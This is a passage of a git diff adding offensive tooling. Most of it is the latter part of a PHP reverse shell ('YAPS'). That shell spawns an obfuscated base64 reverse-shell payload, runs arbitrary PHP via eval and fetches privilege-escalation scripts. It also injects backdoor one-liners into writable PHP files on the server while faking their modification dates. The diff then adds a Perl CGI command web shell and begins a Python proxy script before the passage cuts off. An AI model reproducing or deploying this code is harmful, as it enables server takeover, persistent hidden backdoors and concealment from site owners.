fwrite($s, green("[+] Linenum saved to /tmp/".$downloadLinenum).cyan("\n[i] Changing permissions...\n"));
|
||||
if(chmod("/tmp/".$downloadLinenum, 777))
|
||||
fwrite($s, green("[+]")." Permissions changed! \n[i] You can run it with ".yellow("sh /tmp/".$downloadLinenum." | tee /tmp/linenum.log\n"));
|
||||
else
|
||||
fwrite($s, yellow("[!]")." Couldn't change permissions... \n[i] File was saved in ".yellow("/tmp/".$downloadLinenum."\n"));
|
||||
}
|
||||
}
|
||||
|
||||
function suggester(){//download linux exploit suggester, save to /tmp and change its permission to 777
|
||||
global $s, $resources;
|
||||
$download = download($resources["suggester"], "/tmp/");
|
||||
if($download){
|
||||
fwrite($s, green("[+]")." Linux Exploit Suggester saved to /tmp/".$download.cyan("\n[i]")." Changing permissions...\n");
|
||||
if(chmod("/tmp/".$download, 777))
|
||||
fwrite($s, green("[+]")." Permissions changed! \n[i] You can run it with ".yellow("sh /tmp/".$download." | tee /tmp/LES.log\n"));
|
||||
else
|
||||
fwrite($s, yellow("[!]")." Couldn't change permissions... \n[i] File was saved in ".yellow("/tmp/".$download."\n"));
|
||||
}
|
||||
return;
|
||||
}
|
||||
|
||||
function refresh_ps1($changecolor=false){ //build a nice PS1, toggle between colored and not colored
|
||||
global $ps1_color,$ps1;
|
||||
$user = str_replace(PHP_EOL, "", run_cmd("whoami"));
|
||||
|
||||
if(!$ps1_color){
|
||||
$ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",green($user."@".run_cmd("hostname")).":".cyan(run_cmd("pwd"))."$ "); // user@hostname:~$
|
||||
if($user == "root") $ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",red($user."@".run_cmd("hostname")).":".cyan(run_cmd("pwd"))."# "); // root@hostname:~#
|
||||
if($changecolor) $ps1_color = true;
|
||||
}else{
|
||||
$ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",$user."@".run_cmd("hostname").":".run_cmd("pwd")."$ "); // user@hostname:~$
|
||||
if($user == "root") $ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",$user."@".run_cmd("hostname").":".run_cmd("pwd")."# "); // root@hostname:~#
|
||||
if($changecolor) $ps1_color = false;
|
||||
}
|
||||
}
|
||||
|
||||
function getPHP(){ //receive PHP code via socket
|
||||
global $s;
|
||||
$php = '';
|
||||
fwrite($s, cyan("[*]")." Write your PHP code (*without* PHP tags). To send and run it, use ".green("!php").". ".yellow("\n[i] Note that this is NOT an interactive PHP shell. Max input: 4096 bytes.").white("\nphp> "));
|
||||
while($c = fread($s, 4096)){
|
||||
if(substr($c,0,-1) == "!php") // remove newline at end
|
||||
return $php;
|
||||
if(substr($c,0,-1) == "!cancel") // remove newline at end
|
||||
return 0;
|
||||
fwrite($s, white("php> ")); //prompt
|
||||
$php .= $c; // append received line to the whole php code to be executed
|
||||
}
|
||||
return $php;
|
||||
}
|
||||
|
||||
function runPHP($code){ // guess what
|
||||
try{
|
||||
ob_start();
|
||||
eval($code); // do the magic
|
||||
$result = ob_get_contents(); //get buffer from eval() to return later
|
||||
ob_end_clean();
|
||||
}catch (Throwable $ex){
|
||||
$err = explode("Stack trace:", $ex);
|
||||
$result = $err[0]; //return the error
|
||||
}
|
||||
return $result;
|
||||
}
|
||||
|
||||
function stabilize($post_socket=""){ // spawn an interactive shell
|
||||
global $s, $port, $ip;
|
||||
|
||||
$payload = "JHNjcmlwdD1zaGVsbF9leGVjKCJ3aGljaCBzY3JpcHQiKTskcHkzPXNoZWxsX2V4ZWMoIndoaWNoIHB5dGhvbjMiKTskcHk9c2hlbGxfZXhlYygid2hpY2ggcHl0aG9uIik7aWYoc3RybGVuKCRzY3JpcHQpPjYgJiYgc3RycG9zKCRzY3JpcHQsIm5vdCBmb3VuZCIpPT1mYWxzZSkgJHN0YWJpbGl6ZXI9Ii9iaW4vYmFzaCAtY2kgJyIuJHNjcmlwdC4iIC1xYyAvYmluL2Jhc2ggL2Rldi9udWxsJyI7ZWxzZSBpZihzdHJsZW4oJHB5Myk+NyAmJiBzdHJwb3MoJHNjcmlwdCwibm90IGZvdW5kIik9PWZhbHNlKSAkc3RhYmlsaXplcj0kcHkzLiIgLWMgJ2ltcG9ydCBwdHk7cHR5LnNwYXduKFwiL2Jpbi9iYXNoXCIpJyI7ZWxzZSBpZihzdHJsZW4oJHB5KT42ICYmIHN0cnBvcygkc2NyaXB0LCJub3QgZm91bmQiKT09ZmFsc2UpICRzdGFiaWxpemVyPSRweS4iIC1jICdpbXBvcnQgcHR5O3B0eS5zcGF3bihcIi9iaW4vYmFzaFwiKSciO2Vsc2UgJHN0YWJpbGl6ZXI9Ii9iaW4vYmFzaCI7JHN0YWJpbGl6ZXI9c3RyX3JlcGxhY2UoIlxuIiwiIiwkc3RhYmlsaXplcik7JHNoZWxsPSJ1bmFtZSAtYTskc3RhYmlsaXplciI7dW1hc2soMCk7JHNvY2s9ZnNvY2tvcGVuKCJJUF9BRERSIixQT1JULCRlcnJubywkZXJyc3RyLDMwKTskc3RkPWFycmF5KCAwID0+IGFycmF5KCJwaXBlIiwiciIpLDEgPT4gYXJyYXkoInBpcGUiLCJ3IiksMiA9PiBhcnJheSgicGlwZSIsInciKSApOyRwcm9jZXNzPXByb2Nfb3Blbigkc2hlbGwsJHN0ZCwkcGlwZXMpO2ZvcmVhY2goJHBpcGVzIGFzICRwKSBzdHJlYW1fc2V0X2Jsb2NraW5nKCRwLDApO3N0cmVhbV9zZXRfYmxvY2tpbmcoJHNvY2ssMCk7d2hpbGUoIWZlb2YoJHNvY2spKXskcmVhZF9hPWFycmF5KCRzb2NrLCRwaXBlc1sxXSwkcGlwZXNbMl0pO2lmKGluX2FycmF5KCRzb2NrLCRyZWFkX2EpKSBmd3JpdGUoJHBpcGVzWzBdLGZyZWFkKCRzb2NrLDIwNDgpKTtpZihpbl9hcnJheSgkcGlwZXNbMV0sJHJlYWRfYSkpIGZ3cml0ZSgkc29jayxmcmVhZCgkcGlwZXNbMV0sMjA0OCkpO2lmKGluX2FycmF5KCRwaXBlc1syXSwkcmVhZF9hKSkgZndyaXRlKCRzb2NrLGZyZWFkKCRwaXBlc1syXSwyMDQ4KSk7fSBmY2xvc2UoJHNvY2spO2ZvcmVhY2goJHBpcGVzIGFzICRwKSBmY2xvc2UoJHApO3Byb2NfY2xvc2UoJHByb2Nlc3MpOw==";// modified php-reverse-shell (works w/ sudo, mysql, ftp, su, etc.)
|
||||
|
||||
if(strlen($post_socket) > 1 && strlen($post_socket) > 0){ //if is set
|
||||
echo $post_socket;
|
||||
$skt = explode(":", $post_socket);
|
||||
$post_ip = $skt[0];
|
||||
$post_port = $skt[1];
|
||||
$final_payload = base64_encode(str_replace("IP_ADDR", $post_ip, str_replace("PORT", $post_port, base64_decode($payload)))); // changes payload to add correct socket
|
||||
shell_exec("echo ".$final_payload."| base64 -d | php -r '\$stdin=file(\"php://stdin\");eval(\$stdin[0]);'");
|
||||
return;
|
||||
}
|
||||
|
||||
fwrite($s, yellow("[i]")." Set up a listener on another port (nc -lnvp <port>) and press ENTER.\nChoose a port: ");
|
||||
while($c = fread($s, 8)){ //reads [ENTER]
|
||||
if(strlen($c) > 0){ // got [ENTER]
|
||||
$recv_port = (int)$c; // get the integer part
|
||||
if($recv_port>65535 || $recv_port==0){
|
||||
fwrite($s,red("[-]")." Port must be between 0-65535.\nChoose another port: ");
|
||||
}else{
|
||||
$final_payload = base64_encode(str_replace("IP_ADDR", $ip, str_replace("PORT", $recv_port, base64_decode($payload)))); // changes payload to add correct socket
|
||||
fwrite($s, yellow("[i]")." Trying to connect to $ip:$recv_port\n");
|
||||
|
||||
if(isAvailable("popen") && isAvailable("pclose")){
|
||||
pclose(popen("echo ".$final_payload."| base64 -d | php -r '\$stdin=file(\"php://stdin\");eval(\$stdin[0]);' &",'r')); // does the magic
|
||||
return;
|
||||
}
|
||||
// in case we don't have popen or pclose
|
||||
$curl_url = $_SERVER["REQUEST_SCHEME"]."://".$_SERVER["HTTP_HOST"].$_SERVER["REQUEST_URI"]; // htt(p|ps) :// website.com /files/yaps.php
|
||||
run_cmd("timeout --kill-after 0 1 wget --post-data=\"x=$ip:$recv_port&stabilize=1\" $curl_url > /dev/null"); // thx znttfox =)
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
function backdoor(){
|
||||
// todo
|
||||
}
|
||||
|
||||
function check_password(){ //ask for password and return 0 or 1
|
||||
global $s, $pass_hash, $salt;
|
||||
fwrite($s, yellow("[i] ")."This shell is protected. \nEnter the password: ");
|
||||
while($data = fread($s,1024)){
|
||||
$entered_pass = substr($data,0,-1); //remove newline at end
|
||||
return hash("sha512", $salt.hash("sha512",$entered_pass, false), false) == $pass_hash ? true : false;
|
||||
}
|
||||
}
|
||||
|
||||
function change_password($new){
|
||||
global $salt, $yaps, $s;
|
||||
$new_hash = hash("sha512", $salt.hash("sha512",$new, false), false);
|
||||
if(!is_readable($yaps) || !is_writable($yaps)) return false; //someone changed the permission
|
||||
$yaps_code = file_get_contents($yaps);
|
||||
$new_yaps_code = preg_replace('/[a-f0-9]{128}/', $new_hash, $yaps_code, 1); // the password hash is be the first thing this regex should match
|
||||
if(file_put_contents($yaps, $new_yaps_code)){
|
||||
fwrite($s, green("[+] ")."Password changed. Changes will take effect on next connection.\n");
|
||||
return true;
|
||||
}else{
|
||||
fwrite($s, red("[-] ")."Couldn't read or write the file. Are the permissions right?\n" . run_cmd("ls -l ".$yaps."\n"));
|
||||
return false;
|
||||
}
|
||||
}
|
||||
|
||||
function toggle_password(){
|
||||
global $use_password, $s, $yaps;
|
||||
$yaps_code = file_get_contents($yaps);
|
||||
if($use_password){ //password currently active
|
||||
$new_yaps_code = preg_replace('/(\$use_password += +)(true)/', '$1false', $yaps_code, 1);
|
||||
if(file_put_contents($yaps, $new_yaps_code)){
|
||||
$use_password = false;
|
||||
fwrite($s, green("[+] ")."Password deactivated.\n");
|
||||
return true;
|
||||
}
|
||||
fwrite($s, red("[-] ")."Couldn't deactivate password.\n");
|
||||
return false;
|
||||
}
|
||||
// will enter here if $use_password is false
|
||||
$new_yaps_code = preg_replace('/(\$use_password += +)(false)/', '$1true', $yaps_code, 1); //limit must be 1
|
||||
if(file_put_contents($yaps, $new_yaps_code)){
|
||||
$use_password = false; // if limit isn't 1, this will be changed to false too
|
||||
fwrite($s, green("[+] ")."Password activated.\n");
|
||||
return true;
|
||||
}
|
||||
fwrite($s, red("[-] ")."Couldn't activate password.\n");
|
||||
return false;
|
||||
}
|
||||
|
||||
function passwd(){
|
||||
global $s,$use_password;
|
||||
if($use_password){
|
||||
if(!check_password()){
|
||||
fwrite($s, red("[-] ")." Wrong password\n");
|
||||
return;
|
||||
}
|
||||
fwrite($s, green("[+] Password is enabled. ").white("Choose an option:")."\n[1] Change password\n[2] Disable password\n[3] Cancel\n> ");
|
||||
while($data = fread($s, 8)){
|
||||
switch(substr($data, 0, -1)){
|
||||
case "1": // change password
|
||||
fwrite($s,cyan("[*] ")."Choose the new password: ");
|
||||
while($data2 = fread($s, 1024)){
|
||||
$newPass = substr($data2, 0, -1); //remove newline at end
|
||||
change_password($newPass);
|
||||
return;
|
||||
}
|
||||
break;
|
||||
|
||||
case "2": // disable password
|
||||
toggle_password();
|
||||
return;
|
||||
break;
|
||||
|
||||
default:
|
||||
fwrite($s, cyan("[*] ")."Canceled.\n");
|
||||
return;
|
||||
break;
|
||||
}
|
||||
}
|
||||
}else{ // no password required
|
||||
fwrite($s, yellow("[!] Password is disabled. ").white("Choose an option:")."\n[1] Set a password\n[2] Enable password\n[3] Cancel\n> ");
|
||||
while($data = fread($s, 8)){
|
||||
switch(substr($data, 0, -1)){
|
||||
case "1": // set a new password
|
||||
fwrite($s,cyan("[*] ")."Choose the new password: ");
|
||||
while($data2 = fread($s, 1024)){
|
||||
$newPass = substr($data2, 0, -1); //remove newline at end
|
||||
change_password($newPass);
|
||||
return;
|
||||
}
|
||||
break;
|
||||
|
||||
case "2": // enable password
|
||||
toggle_password();
|
||||
return;
|
||||
break;
|
||||
|
||||
default:
|
||||
fwrite($s, cyan("[*] ")."Canceled.\n");
|
||||
return;
|
||||
break;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
function duplicate(){
|
||||
global $s,$ip,$port,$_SERVER;
|
||||
|
||||
if(!isset($_SERVER["REQUEST_SCHEME"]) || !isset($_SERVER["HTTP_HOST"]) || !isset($_SERVER["REQUEST_URI"])){
|
||||
fwrite($s, yellow("[-] ")."Couldn't find YAPS URL. Did you run me via command line?\nPlease provide the correct YAPS URL (example.com/files/yaps.php): ");
|
||||
while($yaps_url = fread($s, 256)){
|
||||
if(get_request(preg_replace("/\n/", "",$yaps_url."?vrfy")) !== "baguvix")
|
||||
return fwrite($s, red("[-] ")."Couldn't validade YAPS URL. Is this the correct URL?\n");
|
||||
break;
|
||||
}
|
||||
$curl_url = $yaps_url;
|
||||
}else{
|
||||
$curl_url = $_SERVER["REQUEST_SCHEME"]."://".$_SERVER["HTTP_HOST"].$_SERVER["REQUEST_URI"]; // htt(p|ps) :// website.com /files/yaps.php
|
||||
echo $curl_url;
|
||||
}
|
||||
|
||||
fwrite($s, cyan("[*] ")."Choose a port to listen (default: $port): ");
|
||||
|
||||
while($new_port = fread($s, 32)){
|
||||
$new_port = (base64_encode($new_port) == "Cg==") ? $port: substr($new_port,0,-1); //if new_port= newline, new_port = old port
|
||||
$socket = array('x' => $ip.":".$new_port);
|
||||
fwrite($s, "Connecting to ".$ip.":".$new_port."\n");
|
||||
$cmd = "wget -qO- --post-data=\"".http_build_query($socket)."\" $curl_url > /dev/null";
|
||||
if(isAvailable("popen") && isAvailable("pclose"))
|
||||
pclose(popen($cmd." &",'r')); // doesn't wait for wget to return
|
||||
else
|
||||
run_cmd("timeout --kill-after 0 1 ".$cmd); // thx znttfox =)
|
||||
return;
|
||||
}
|
||||
}
|
||||
|
||||
function get_request($url){ //todo: change download function
|
||||
$response = false;
|
||||
if(isAvailable("file_get_contents")){
|
||||
$response = file_get_contents($url);
|
||||
}elseif(isAvailable("fread") && isAvailable("fopen") && ini_get("allow_url_fopen")){
|
||||
$response = fread(fopen($url, "r"),10);
|
||||
}elseif(in_array("curl",get_loaded_extensions())){
|
||||
$ch = curl_init();
|
||||
curl_setopt($ch, CURLOPT_URL, $url);
|
||||
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
|
||||
$response = curl_exec($ch);
|
||||
curl_close($ch);
|
||||
}elseif($tmp_curl = run_cmd("curl -s ".$url)){
|
||||
$response = $tmp_curl;
|
||||
}elseif($tmp_wget = run_cmd("wget -qO- ".$url)){
|
||||
$response = $tmp_wget;
|
||||
}
|
||||
return $response;
|
||||
}
|
||||
|
||||
function verify_update(){
|
||||
global $version, $resources;
|
||||
$newest_version = 0;
|
||||
echo cyan("[i] ")."Your version: $version. Checking for updates...\n";
|
||||
$request = get_request($resources["verifyUpdateURL"]);
|
||||
if($request) $newest_version = $request;
|
||||
|
||||
$newest_version_ = (int)str_replace(".","",$newest_version); //get only numbers
|
||||
$version_ = (int)str_replace(".","",$version);
|
||||
|
||||
if($newest_version_ !== 0 && $newest_version_ > $version_){
|
||||
echo red("[i]")." Your version is not up to date.\n".green("[DOWNLOAD v".str_replace("\n","",$newest_version)."]: ").$resources["updateURL"]."\n";
|
||||
return;
|
||||
}
|
||||
echo green("[+] ")."YAPS is already up to date (v$version)!\n";
|
||||
return;
|
||||
}
|
||||
|
||||
function getFiles($dir){ // return writable php files on webserver root
|
||||
$iterator = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($dir)); //list recursively
|
||||
$list = array();
|
||||
foreach($iterator as $file)
|
||||
if(!is_dir($file) && is_writable($file)) //list only writable files
|
||||
if($file->getPathName() !== $_SERVER["SCRIPT_FILENAME"]) //remove myself from list
|
||||
if(substr($file->getPathName(),-4) == ".php") //list only php files
|
||||
array_push($list,$file->getPathName());
|
||||
sort($list);
|
||||
return $list;
|
||||
}
|
||||
|
||||
function select_files(){
|
||||
global $s;
|
||||
|
||||
$webdir = array('/var/www/','/srv/','/usr/local/apache2/','/var/apache2/','/var/www/nginx-default/');
|
||||
$webfiles_arr = array();
|
||||
foreach($webdir as $dir)
|
||||
try{
|
||||
$list = getFiles($dir);
|
||||
$webfiles_arr = array_merge($webfiles_arr,$list);
|
||||
}catch(Exception $e){}
|
||||
|
||||
if(count($webfiles_arr) > 0) fwrite($s, cyan("[*] ").white("Found ".count($webfiles_arr)." writable PHP files:\n"));
|
||||
|
||||
for($i=0;$i<count($webfiles_arr);$i++)
|
||||
fwrite($s, red("[$i] ").$webfiles_arr[$i].PHP_EOL);
|
||||
|
||||
fwrite($s,cyan("\n[*] ").white("Choose the files you want to infect.\n Separate by comma (e.g:1,5,7,8) and/or by range (e.g:10-16).\n Files: "));
|
||||
|
||||
while($data2 = fread($s, 1024)){ //receive numbers and parse
|
||||
$files = str_replace(" ", "", substr($data2, 0, -1)); //remove whitespaces and newline at end
|
||||
$files = explode(",",$files); //split
|
||||
if(count($files) == 1 && $files[0] == "") return; //no file selected
|
||||
$toInfect = array();
|
||||
foreach($files as $file){
|
||||
if(preg_match("/^[0-9]+$/",$file)) // filter numbers
|
||||
array_push($toInfect, $file);
|
||||
|
||||
if(preg_match("/^[0-9]+\-[0-9]+$/",$file)){ // filter ranges
|
||||
$range = explode("-",$file); // ex:4-6 -> $range[0]=4, $range[1]=6
|
||||
if((int)$range[0] < (int)$range[1]) // 4 must be < than 6
|
||||
for($i=(int)$range[0];(int)$i<=$range[1];$i++) // from i=4 to i=6
|
||||
array_push($toInfect, $i);
|
||||
}
|
||||
}
|
||||
sort($toInfect,SORT_NUMERIC);
|
||||
choose_payload($webfiles_arr,array_unique($toInfect)); //remove duplicates
|
||||
return;
|
||||
}
|
||||
}
|
||||
|
||||
function choose_payload($allFiles,$toInfect){
|
||||
global $s;
|
||||
$payloads = array(
|
||||
//curl -d "0=whoami" website.com/infected_file.php
|
||||
//curl website.com/infected_file.php?0=whoami
|
||||
"0. TinyRCE " => '<?=`$_REQUEST[0]`;?>',
|
||||
|
||||
//same
|
||||
"1. ClassicRCE " => '<?=@system($_REQUEST[0]);?>',
|
||||
|
||||
//curl -d "0=phpinfo();" website.com/infected_file.php
|
||||
"2. Eval " => '<?=@eval($_REQUEST[0]);?>',
|
||||
|
||||
//curl -d "0=cGhwaW5mbygpOw==" website.com/infected_file.php (encoded phpinfo())
|
||||
"3. BasedEval " => '<?=@eval(base64_decode($_REQUEST[0]));?>',
|
||||
|
||||
//curl -d "0=c2.com/file_to_be_executed.txt" website.com/infected_file.php
|
||||
"4. RemotePHP " => '<?=@eval(file_get_contents($_REQUEST[0]));?>',
|
||||
|
||||
//curl -d "0=c2.com/file_to_upload&1=extension" website.com/infected_file.php
|
||||
"5. RemoteUpload " => '<?=$x=rand(100,999);@file_put_contents("./".$x.".".$_REQUEST[1],@file_get_contents($_REQUEST[0]));echo $x.$_REQUEST[1];?>',
|
||||
|
||||
//curl -F "0=@file_to_upload.php" website.com/infected_file.php
|
||||
"6. LocalUpload " => '<?php if(isset($_FILES["0"]))if(move_uploaded_file($_FILES["0"]["tmp_name"],"_".$_FILES["0"]["name"]))echo"Uploaded: _".$_FILES["0"]["name"];?>',
|
||||
|
||||
//curl "0=your_ip&1=port" website.com/infected_file.php
|
||||
"7. StableShell " => '<?php $a="script -qc /bin/bash /dev/null";umask(0);$b=fsockopen($_REQUEST[0],$_REQUEST[1],$c,$d,30);$e=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("pipe","w"));$f=proc_open($a,$e,$g);foreach($g as $p)stream_set_blocking($p,0);stream_set_blocking($b,0);while(!feof($b)){$i=array($b,$g[1],$g[2]);if(in_array($b,$i))fwrite($g[0],fread($b,2048));if(in_array($g[1],$i))fwrite($b,fread($g[1],2048));if(in_array($g[2],$i))fwrite($b,fread($g[2],2048));}fclose($b);foreach($g as $p)fclose($p);proc_close($f);?>'
|
||||
);
|
||||
|
||||
fwrite($s, cyan("\n[i] ").white("List of payloads available:\n"));
|
||||
$i=true;
|
||||
foreach($payloads as $name => $code){
|
||||
$desc = $i ? cyan($name).$code : cyan($name).white($code);
|
||||
fwrite($s, $desc."\n");
|
||||
$i = !$i; //toggle payload color
|
||||
}
|
||||
|
||||
fwrite($s, cyan("\n[?] ").white("Choose a payload to infect the selected files (default:0): "));
|
||||
while($choosed_payload = fread($s, 128)){
|
||||
$user_payload = 0;
|
||||
if((int)$choosed_payload <= count($payloads)+1)
|
||||
$user_payload = $choosed_payload;
|
||||
break;
|
||||
}
|
||||
fwrite($s, cyan("[?] ").white("Do you want do insert the payload at the beginning [0] or end [1] of the file (default: 1)? "));
|
||||
while($position = fread($s, 128)){
|
||||
$position = 1;
|
||||
if((int)$position === 0) $position = 0;
|
||||
break;
|
||||
}
|
||||
infect($allFiles,$toInfect,(int)$user_payload,$payloads,(int)$position);
|
||||
return;
|
||||
}
|
||||
|
||||
//list of all writable php files, files to be infected, index of choosen payload, list of payload, position (beginning or end of file)
|
||||
function infect($allFiles,$fileArr,$payload_index,$payload_list,$position=1){
|
||||
// 1 = end; 0 = beginning
|
||||
global $s;
|
||||
$payload = $payload_list[array_keys($payload_list)[$payload_index]]; //the payload itself
|
||||
fwrite($s, yellow("\n[!] ").white("Files to infect:\n"));
|
||||
foreach($fileArr as $fileToInfect)
|
||||
fwrite($s,$allFiles[$fileToInfect]."\n");
|
||||
|
||||
fwrite($s, yellow("[!] ").white("Payload: ").$payload_list[array_keys($payload_list)[$payload_index]]."\n");
|
||||
$position_str = $position ? "End of file" : "Beginnig of file";
|
||||
fwrite($s, yellow("[!] ").white("Position: ").$position_str."\n");
|
||||
fwrite($s, cyan("[?] ").white("Are you sure you want to infect those files? [Y/n]"));
|
||||
while($sure = fread($s, 128)){
|
||||
if(strtolower(substr($sure,0,1)) == "n") return; //not sure, return
|
||||
break;
|
||||
}
|
||||
|
||||
foreach($fileArr as $fileToInfect){
|
||||
$filePath = $allFiles[$fileToInfect]; //fileToInfect is an integer that is the index of the array $allFiles
|
||||
if(isAvailable("file_get_contents") && isAvailable("file_put_contents")){
|
||||
$old = file_get_contents($filePath);
|
||||
$originalDate = str_replace("\n","",run_cmd("stat ".$filePath.' | grep Modify | sed "s/Modify: //"')); //modify date
|
||||
if($position) //end of file
|
||||
$written = file_put_contents($filePath, "\n".$payload, FILE_APPEND) ? 1 : 0;
|
||||
else //beginning of file
|
||||
$written = file_put_contents($filePath, $payload."\n".$old) ? 1 : 0;
|
||||
$result = $written ? green("[+] ").white($filePath." was infected with payload !") : red("[-] ").white($filePath." Error!");
|
||||
fwrite($s,$result."\n");
|
||||
if(run_cmd("touch -d ".'"'.$originalDate.'" '.$filePath))
|
||||
fwrite($s,green("[+] ").white("Mantained original 'modified date' (".$originalDate.").\n"));
|
||||
}
|
||||
}
|
||||
return;
|
||||
}
|
||||
|
||||
function parse_stdin($input){
|
||||
global $s, $color;
|
||||
switch(substr($input,0,-1)){ // remove newline at end
|
||||
case "!all-colors":
|
||||
$color = !$color;
|
||||
break;
|
||||
case "!info":
|
||||
return sysinfo();
|
||||
break;
|
||||
case "!enum":
|
||||
return enum();
|
||||
break;
|
||||
case "!suggester":
|
||||
return suggester();
|
||||
break;
|
||||
case "!color":
|
||||
refresh_ps1(true);
|
||||
break;
|
||||
case "!help":
|
||||
return help();
|
||||
break;
|
||||
case "!php":
|
||||
$phpCode = getPHP();
|
||||
if($phpCode !== 0){
|
||||
$result = runPHP($phpCode);
|
||||
fwrite($s, $result);
|
||||
}else{
|
||||
fwrite($s, yellow("[i] Code canceled.").PHP_EOL);
|
||||
}
|
||||
break;
|
||||
case "!stabilize":
|
||||
stabilize();
|
||||
break;
|
||||
case "!backdoor":
|
||||
backdoor();
|
||||
break;
|
||||
case "!passwd":
|
||||
passwd();
|
||||
break;
|
||||
case "!duplicate":
|
||||
duplicate();
|
||||
break;
|
||||
case "!infect":
|
||||
select_files();
|
||||
break;
|
||||
}
|
||||
}
|
||||
|
||||
function cmd_not_found($cmd){
|
||||
global $s, $commands;
|
||||
foreach($commands as $valid_cmd){
|
||||
similar_text($cmd, $valid_cmd, $percentage);
|
||||
if($percentage > 70){ // if they're similar, suggest correction
|
||||
fwrite($s, yellow("[!] ")."Command '!$cmd' not found. Did you mean '!".$valid_cmd."'?.\n");
|
||||
return;
|
||||
}
|
||||
}
|
||||
fwrite($s, yellow("[!] ")."Command '!".substr($c,1,-1)."' not found. Use !help.\n");
|
||||
return;
|
||||
}
|
||||
|
||||
|
||||
function connect(){
|
||||
global $use_password,$commands,$ps1,$s,$silent;
|
||||
refresh_ps1(1);
|
||||
if(!isAvailable('fsockopen')) die(red("[-]")." Function 'fsockopen' isn't available.");
|
||||
if($use_password)
|
||||
if(!check_password()) die(fwrite($s,red("[-]")." Wrong password.\n")); // guess what
|
||||
if(!isset($_REQUEST['silent']) && !isset($_REQUEST["s"]) && !$silent) //if not in silent mode
|
||||
fwrite($s, banner()."\n"); //send banner through socket
|
||||
refresh_ps1();
|
||||
fwrite($s, "\n".$ps1);
|
||||
while($c = fread($s, 2048)){
|
||||
$out = '';
|
||||
if(substr($c,0,1) == "!"){//if starts with "!"
|
||||
if(in_array(strtolower(substr($c,1,-1)), $commands)) // if the command is valid
|
||||
$out = parse_stdin($c);
|
||||
else
|
||||
cmd_not_found(substr($c,1,-1)); // try to suggest correction
|
||||
}elseif(substr($c, 0, 3) == 'cd '){
|
||||
chdir(substr($c, 3, -1)); // since this isn't interactive, use chdir
|
||||
}elseif(substr($c,0,-1) == "exit"){
|
||||
fwrite($s, yellow("[i] ")."Closing connection.\n");
|
||||
fclose($s);
|
||||
die();
|
||||
}else{
|
||||
$out = run_cmd(substr($c, 0, -1));
|
||||
}
|
||||
if($out === false){
|
||||
fwrite($s, red('[-] There are no exec functions'));
|
||||
break;
|
||||
}
|
||||
refresh_ps1();
|
||||
fwrite($s, $out.$ps1);
|
||||
}
|
||||
fclose($s);
|
||||
}
|
||||
|
||||
########################## END FUNCTIONS ##########################
|
||||
|
||||
if($auto_verify_update) verify_update();
|
||||
|
||||
if(isset($_REQUEST['stabilize']) && $_REQUEST['stabilize']){ //stabilized shell was requested
|
||||
$x = $_POST['x'];
|
||||
stabilize($x);
|
||||
}else{ // use normal (not interactive) connection
|
||||
$s = @fsockopen("tcp://$ip", $port);
|
||||
if(!$s) die(red("[-] ")."Couldn't connect to socket $ip:$port.");
|
||||
connect();
|
||||
}
|
||||
BIN
php/wso/wso-master.zip
Normal file
BIN
php/wso/wso-master.zip
Normal file
Binary file not shown.
71
pl/perlweb_shell.pl
Normal file
71
pl/perlweb_shell.pl
Normal file
@@ -0,0 +1,71 @@
|
||||
#!/usr/bin/perl
|
||||
use CGI;
|
||||
use Cwd;
|
||||
print CGI::header( -type => 'text/html' );
|
||||
my $command = CGI::param('command');
|
||||
my $pwd = CGI::param('pwd') || '';
|
||||
my $password = CGI::param('password');
|
||||
my $filename = CGI->script_name() ;
|
||||
|
||||
if ( $password ne 'yourpassword' ) {
|
||||
print "Please provide a valid password.\n";
|
||||
exit(0)
|
||||
}
|
||||
|
||||
$pwd = $pwd eq '' ? `pwd` : $pwd;
|
||||
my $home = Cwd::cwd();
|
||||
chdir($pwd);
|
||||
|
||||
my $result='';
|
||||
|
||||
if ($command =~ /^cd\s*(.*)/) {
|
||||
my $dir = $1 or '';
|
||||
if ($dir eq '') {
|
||||
chdir($home);
|
||||
} else {
|
||||
chdir($dir);
|
||||
}
|
||||
$pwd = Cwd::cwd();
|
||||
$result = `ls -la`;
|
||||
} else {
|
||||
$result = `$command`;
|
||||
}
|
||||
|
||||
print <<EOF;
|
||||
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
|
||||
<html><head>
|
||||
<meta content="text/html; charset=ISO-8859-1" http-equiv="content-type"><title>console</title>
|
||||
<script>
|
||||
window.onload = function(){
|
||||
document.getElementById("command").focus();
|
||||
}
|
||||
|
||||
</script>
|
||||
<style type="text/css">
|
||||
.wide1 {
|
||||
border-width: thick;
|
||||
width: 100%;
|
||||
height: 600px;
|
||||
}
|
||||
.wide2 {
|
||||
setFocus;
|
||||
border-width: thick;
|
||||
width: 100%;
|
||||
}
|
||||
</style>
|
||||
</head><body>
|
||||
<p>
|
||||
Script: $filename PWD: $pwd <br/>
|
||||
<textarea class="wide1" readonly="readonly" cols="1" rows="1" name="result">
|
||||
$result
|
||||
</textarea></p>
|
||||
<form method="get" action="$filename" name="command">Command:
|
||||
<input class="wide2" name="command" id="command"><br>
|
||||
<input name="password" value="$password" type="hidden">
|
||||
<input name="pwd" value="$pwd" type="hidden">
|
||||
</form>
|
||||
<br>
|
||||
</body></html>
|
||||
EOF
|
||||
|
||||
exit 0;
|
||||
60
proxy.py
Normal file
60
proxy.py
Normal file
@@ -0,0 +1,60 @@
|
||||
#!/usr/bin/env python
|
||||
# -*- coding:utf-8 -*-
|
||||
import time
|
||||
import random
|
||||
import requests
|
||||
import ssl
|
||||
from urllib.parse import unquote
|
||||
|
||||
|
||||
#忽略证书校验
|
||||
requests.packages.urllib3.disable_warnings()
|
||||
try:
|
||||
_create_unverified_https_context = ssl._create_unverified_context
|
||||
except AttributeError:
|
||||
pass
|
||||
else:
|
||||
ssl._create_default_https_context = _create_unverified_https_context
|
||||
|
||||
|
||||
user_agent = ['Mozilla/5.0 (Windows; U; Win98; en-US; rv:1.8.1) Gecko/20061010 Firefox/2.0']
|
||||
|
||||
def requests_headers():
|
||||
UA = random.choice(user_agent)
|
||||
headers = {
|
||||
